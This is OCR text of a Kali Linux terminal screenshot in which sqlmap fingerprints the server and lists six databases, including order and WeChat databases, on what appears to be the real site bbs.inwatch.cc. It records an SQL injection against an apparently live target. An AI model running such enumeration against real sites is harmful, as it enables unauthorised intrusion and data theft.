 应用程序 位置 11月30日星期日 08:36 1 root
sqlmap
root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[08:36:26] [INFO] fetching database names
[08:36:26] [INFO] the SQL query used returns 6 entries
[08:36:26] [INFO] resumed: information_schema
[08:36:26] [INFO] resumed: inwatch_data_new
[08:36:26] [INFO] resumed: inwatch_orderdb
[08:36:26] [INFO] resumed: inwatch_weixin
[08:36:26] [INFO] resumed: mysql
[08:36:26] [INFO] resumed: performance_schema
available databases [6]:
[*] information_schema
[*] inwatch_data_new
[*] inwatch_orderdb
[*] inwatch_weixin
[*] mysql
[*] performance_schema
KALI LINUX
[08:36:26] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
The quieter you become, the more you are able to hear.
put/bbs.inwatch.cc'
[*] shutting down at 08:36:26
root@bogon:~#
root@bogon: ~ sqlmap